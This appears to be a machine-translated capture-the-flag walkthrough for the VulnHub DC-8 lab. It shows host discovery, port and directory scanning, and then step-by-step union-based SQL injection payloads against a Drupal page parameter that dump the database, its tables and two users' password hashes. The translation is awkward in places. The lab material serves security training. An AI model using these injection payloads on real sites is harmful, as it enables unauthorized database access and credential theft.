introduce
Series: DC (10 sets in total)
Release date: September 8, 2019
Difficulty: Intermediate

Flag: the ultimate goal of this challenge is to bypass two factor authentication, gain root privileges and read unique flags
study:
- sql injection
- Website hanging horse
- exim4 right raising
Target address: https://www.vulnhub.com/entry/dc-8,367/
Get prompt information from the shooting range:
- Target is more suitable for Virtualbox
information gathering
Host discovery
netdiscover host discovery
For VulnHub target aircraft, "PCS Systemtechnik GmbH" is the target aircraft.
netdiscover -i eth0 -r 192.168.1.0/24


Host information detection
Information detection: nmap -A -p- 192.168.1.125, only ports 22 and 80 are open

Visit website
Knowing that the website is drupal, I didn't get any valuable information.

Directory scan
No valuable clues were found. The only thing that seems useful is the login page: http://192.168.1.125/user
dirb http://192.168.1.125/ | grep -v 403

Vulnerability discovery
The directory scan didn't find anything interesting. You can only come back and click on the website. When you click the content in the red box, you will find that the id in the url column is changing. You can try whether there will be sql injection

You can report errors directly in single quotation marks. There is a head
Manual SQL federated query injection

1. Judge the number of columns and know that it is 1 column
Purpose: only by guessing the number of columns can we judge which columns can be used in the next step
Idea: use the order by keyword to sort the columns in the database.
If the number of columns is correct, it can be displayed normally, otherwise an error will occur. The selection of the number of columns is determined by dichotomy
http://192.168.1.125/?nid=1 order by 1--+
2. Data query & Information Collection (union select)
You need to know which column displays the content of the page
Method: make the id value false to execute the following statement
Since I have only one column here, it is relatively simple to query directly.


- Get database version and name
Query database name: d7db http://192.168.1.125/?nid=-1 union select database() --+ Query database version: 10.1.26-MariaDB-0+deb9u1 http://192.168.1.125/?nid=-1 union select version() --+


3. Get the table name of the database
The following two commands are equivalent. Search "users" to find the existence of relevant data tables.
http://192.168.1.125/?nid=-1 union select group_concat(table_name) from information_schema.tables where table_schema=database()--+ http://192.168.1.125/?nid=-1%20union%20select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema='d7db'--+
4. Query the column name information under the specified table name
Notice that there are two columns: name and pass
http://192.168.1.125/?nid=-1 union select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' --+

5. Query the specified column to obtain data
Burst the data of the name and pass columns in the users table, and burst the two user names admin and john and the ciphertext encrypted with the password
http://192.168.1.125/?nid=-1 union select group_concat(name,':',pass) from users --+ admin:$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z john:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
